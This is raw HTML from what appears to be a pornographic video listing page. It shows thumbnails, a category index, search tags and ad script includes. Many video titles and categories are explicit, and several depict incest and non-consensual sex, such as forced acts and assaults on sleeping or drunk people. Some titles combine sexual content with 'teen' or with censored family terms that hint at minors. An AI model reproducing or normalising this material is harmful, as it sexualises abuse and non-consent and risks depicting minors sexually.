                                    <img data-sg="1f92ee589428d4d2" src="/thumbs/418/2275142825985758418_0.jpg" alt="Lovely Blondie Finger Fucks Her Pink Pussy Online" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.07.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lovely Blondie Finger Fucks Her Pink Pussy Online</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17021030173452178662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec36d8c2efd294e6" src="/thumbs/662/17021030173452178662_0.jpg" alt="incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 437</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639967393286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg" alt="Step dad fucks daughter after finding out she&#039;s a stripper" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 376</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step dad fucks daughter after finding out she&#039;s a stripper</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8440757374928790608/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c87e3a450" src="/thumbs/608/8440757374928790608_0.jpg" alt="Family Sinners - Cute Gia Derza Cant Resist Her StepBrothers Big Cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 151</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Family Sinners - Cute Gia Derza Cant Resist Her StepBrothers Big Cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636684473251/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1009d2f3a3" src="/thumbs/251/3824942636684473251_0.jpg" alt="MOM takes away SON&#039;s Sorrows- Vanessa Cage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 477</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM takes away SON&#039;s Sorrows- Vanessa Cage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1792959545887283376/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="18e1df351d41d8b0" src="/thumbs/376/1792959545887283376_0.jpg" alt="My step sister with big tits fucks grand step dad and gives him pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> My step sister with big tits fucks grand step dad and gives him pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2707545897127102067/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="259322a5f353c673" src="/thumbs/67/2707545897127102067_0.jpg" alt="Dad Feels up s.'s tiny ass!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 396</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Feels up s.'s tiny ass!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638881244155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108cc303fb" src="/thumbs/155/3824942638881244155_0.jpg" alt="MOM punished teen SISTER for misbehaving with BROTHER-  Bunny Colby" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 482</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM punished teen SISTER for misbehaving with BROTHER-  Bunny Colby</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6356759519895422012/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5837bf1a91f3043c" src="/thumbs/12/6356759519895422012_0.jpg" alt="FAMILY Nasty Tales - (The Vintage Experience) - VOL #15" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 407</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 18:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> FAMILY Nasty Tales - (The Vintage Experience) - VOL #15</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3807977838098340653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 487</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 27:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732984641739/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97411c8cb" src="/thumbs/739/2705852732984641739_0.jpg" alt="Anime mom son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 333</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anime mom son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640463431122/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10eb1145d2" src="/thumbs/122/3824942640463431122_0.jpg" alt="A new sensation young girl with big beautiful and natural boobs gets a messy facial cumshot from an old man after she rides his cock gets super deep pussy fucked and gives him a nice deepthroat blowjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 424</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> A new sensation young girl with big beautiful and natural boobs gets a messy facial cumshot from an old man after she rides his cock gets super deep pussy fucked and gives him a nice deepthroat blowjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639612193058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 424</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.04.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547937846170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251cc21239a" src="/thumbs/170/1426482547937846170_0.jpg" alt="Fat old guy and first xxx Would you pole dance on my dick " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 61</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fat old guy and first xxx Would you pole dance on my dick </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639110380010/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109a6b59ea" src="/thumbs/10/3824942639110380010_0.jpg" alt="Mom Says Only Anal Before Marriage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 425</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Says Only Anal Before Marriage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/312931869646062104/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="457c1e0a1270218" src="/thumbs/104/312931869646062104_0.jpg" alt="first time japanese massage for innocent busty teen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 23</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> first time japanese massage for innocent busty teen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639976197923/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ce06af23" src="/thumbs/923/3824942639976197923_0.jpg" alt="[Cock Ninja Studios] Sister Shows Brother Her Freshman 15 Weight Gain Preview" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 180</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> [Cock Ninja Studios] Sister Shows Brother Her Freshman 15 Weight Gain Preview</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547510784536/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251b2acb218" src="/thumbs/536/1426482547510784536_0.jpg" alt="Daddy pal s daughter painful anal Tender Sex in Jacuzzi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 449</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy pal s daughter painful anal Tender Sex in Jacuzzi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546884724091/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2518d5bc57b" src="/thumbs/91/1426482546884724091_0.jpg" alt="Force sleeping playmate s daughter and mother stockings He was here at" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 361</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Force sleeping playmate s daughter and mother stockings He was here at</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/7077989/Blowjob/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4166</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2888</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1180</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 270</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6179</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1495</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1256</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 700</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 416</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1640</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5101</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3329</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17977</span>
                            <i class="fa fa-tag"></i> Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1131</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 393</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 805</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1364</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1078</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 650</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 632</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1016</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2101</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8859</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5007</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2160</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 571</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2571</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 686</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1096</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1292</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1233</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2204</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 169</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1107</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1731</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 661</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son"><i class="fa fa-hashtag"></i> Mom Son</a></li> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-hashtag"></i> Mom</a></li> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-hashtag"></i> Chinese</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter"><i class="fa fa-hashtag"></i> Father Daughter</a></li> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-hashtag"></i> Forced</a></li> <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family"><i class="fa fa-hashtag"></i> Russian Family</a></li> <a href="/en/search/U2lzdGVy/" target="_self" title="Sister"><i class="fa fa-hashtag"></i> Sister</a></li> <a href="/en/search/TW90aGVy/" target="_self" title="Mother"><i class="fa fa-hashtag"></i> Mother</a></li> <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="fa fa-hashtag"></i> Mom boy</a></li> <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping"><i class="fa fa-hashtag"></i> Sleeping</a></li> <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest"><i class="fa fa-hashtag"></i> Inzest</a></li> <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter"><i class="fa fa-hashtag"></i> Daughter</a></li> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-hashtag"></i> Anal</a></li> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-hashtag"></i> Family</a></li> <a href="/en/search/VGFib28/" target="_self" title="Taboo"><i class="fa fa-hashtag"></i> Taboo</a></li> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-hashtag"></i> Granny</a></li> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-hashtag"></i> Uncle</a></li> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-hashtag"></i> Daddy</a></li> <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter"><i class="fa fa-hashtag"></i> Mother Daughter</a></li> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-hashtag"></i> Drunk</a></li> <a href="/en/search/REFE/" target="_self" title="DAD"><i class="fa fa-hashtag"></i> DAD</a></li> <a href="/en/search/U2V4/" target="_self" title="Sex"><i class="fa fa-hashtag"></i> Sex</a></li> <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="fa fa-hashtag"></i> Webcam</a></li> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="fa fa-hashtag"></i> Handjob</a></li> <a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="fa fa-hashtag"></i> Mature</a></li> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-hashtag"></i> Gay</a></li> <a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="fa fa-hashtag"></i> Asian</a></li> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-hashtag"></i> Pregnant</a></li> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-hashtag"></i> Threesome</a></li> <a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="fa fa-hashtag"></i> Grandma</a></li> <a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="fa fa-hashtag"></i> Brother Sister</a></li> <a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="fa fa-hashtag"></i> Aunt</a></li> <a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="fa fa-hashtag"></i> Teenager</a></li> <a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="fa fa-hashtag"></i> Swinger</a></li> <a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="fa fa-hashtag"></i> Mama</a></li> <a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="fa fa-hashtag"></i> Father</a></li> <a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="fa fa-hashtag"></i> Father Son</a></li> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-hashtag"></i> Teen</a></li> <a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="fa fa-hashtag"></i> Grandpa</a></li> <a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="fa fa-hashtag"></i> Firsttime</a></li> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a></li> <a href="/en/search/SG9tZW1hZGU/" 